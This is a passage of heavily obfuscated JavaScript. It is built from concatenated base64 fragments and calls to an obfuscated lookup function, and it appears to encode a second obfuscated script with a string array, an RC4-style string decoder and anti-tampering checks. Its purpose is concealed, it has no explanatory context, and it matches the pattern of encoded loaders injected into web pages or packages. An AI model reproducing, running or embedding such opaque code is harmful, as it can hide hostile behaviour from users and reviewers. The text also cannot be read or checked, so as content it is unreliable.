'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncHJ'+'ZQ0RMJ10rdGhpc1snaEROUUd0J10pLGs9'+'alsndGVzdCddKHRoaXNbJ2ZKWmVNUyddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snRX'+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4